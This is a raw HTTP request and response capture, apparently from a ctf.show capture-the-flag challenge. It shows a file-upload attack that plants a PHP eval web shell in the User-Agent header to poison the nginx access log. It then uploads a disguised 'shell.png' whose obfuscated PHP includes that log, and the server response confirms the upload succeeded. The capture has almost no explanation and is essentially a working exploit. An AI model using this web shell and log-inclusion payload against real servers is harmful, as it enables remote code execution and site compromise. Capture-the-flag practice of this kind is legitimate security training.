 POST /upload.php HTTP/1.1
Host: f55a2890-f249-46e0-8a14-f00c9759af17.challenge.ctf.show
Content-Length: 227
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
User-Agent:<?php @eval($_GET[1]);?>
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXm3ObF31PycF6gqo
Sec-Ch-Ua-Mobile: ?0
Origin: https://f55a2890-f249-46e0-8a14-f00c9759af17.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://f55a2890-f249-46e0-8a14-f00c9759af17.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryXm3ObF31PycF6gqo
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
<?=include"/var/lo"."g/nginx/access.l"."og"?>
------WebKitFormBoundaryXm3ObF31PycF6gqo--
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 25 Jul 2025 05:48:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,C
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Age
ontrol,Content-Type,Authorization,x-au
th,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}